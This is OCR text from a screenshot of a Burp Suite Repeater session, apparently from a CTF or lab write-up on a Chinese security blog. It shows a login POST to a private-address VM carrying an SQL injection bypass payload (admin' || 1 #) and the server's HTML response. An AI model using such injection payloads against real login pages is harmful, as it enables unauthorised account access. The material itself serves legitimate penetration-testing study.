 dayu
restart-vm-
tools
mount-
shared-
folders
dayuskytow
er
dayu.txt
Mozilla Firefox (Build 20
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
email=admin' || 1 #&password=admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 11:53:22 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u9
Vary: Accept-Encoding
Content-Length: 1626
Connection: close
Content-Type: text/html
<HTML>
<div style="height:100%;
width:100%;background-image:url('background.jpg');
background-size:100%;
background-position:50% 50%;
background-repeat:no-repeat;">
<div style="
padding-right:8px;
padding-left:10px;
padding-top: 10px;
padding-bottom: 10px;
background-color:white;
border-color: #000000;
border-width: 5px;
border-style: solid;
width: 400px;
height:430px;
position:absolute;
top:50%;
left:50%;
margin-top:-215px; /* this is half the height of
your div*/
margin-left:-200px;
">
? < + > Type a search term
Done
1,838 bytes | 1 millis
ech Lo
il:
word:
gin
大余安全
https://blog.csdn.net/qq_34801745